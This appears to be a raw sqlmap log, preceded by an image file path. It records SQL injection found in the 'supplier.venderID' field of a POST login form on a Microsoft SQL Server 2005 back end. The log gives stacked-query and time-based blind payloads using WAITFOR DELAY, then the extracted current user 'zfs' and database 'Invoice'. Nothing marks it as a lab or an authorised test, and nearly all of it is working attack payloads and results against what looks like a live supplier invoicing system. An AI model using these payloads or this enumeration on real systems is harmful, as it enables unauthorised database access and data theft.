 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: supplier.venderID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: supplier.venderID=a'; WAITFOR DELAY '0:0:5';--&supplier.password=a&
loginsubmit= ??

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: supplier.venderID=a' WAITFOR DELAY '0:0:5'--&supplier.password=a&lo
ginsubmit= ??
---
[20:16:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 3.0
back-end DBMS: Microsoft SQL Server 2005
[20:16:55] [INFO] fetching current user
[20:16:55] [INFO] resumed: zfs
current user:    'zfs'
[20:16:55] [INFO] fetching current database
[20:16:55] [INFO] resumed: Invoice
current database:    'Invoice'